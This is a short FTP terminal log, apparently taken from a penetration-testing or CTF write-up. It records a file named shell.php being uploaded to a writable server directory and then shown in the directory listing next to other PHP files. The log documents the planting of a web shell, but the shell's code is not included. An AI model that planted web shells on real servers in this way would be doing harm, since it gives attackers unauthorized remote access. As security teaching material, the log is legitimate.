 ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
30 bytes sent in 0.00 secs (332.9190 kB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-rw-    1 112      115            35 Apr 24 09:44 a.php
-rw-rw-rw-    1 112      115            30 Apr 24 09:41 b.php
-rw-rw-rw-    1 112      115            30 Apr 24 10:55 c.php
-rw-rw-rw-    1 112      115            30 Apr 24 11:53 shell.php
226 Directory send OK.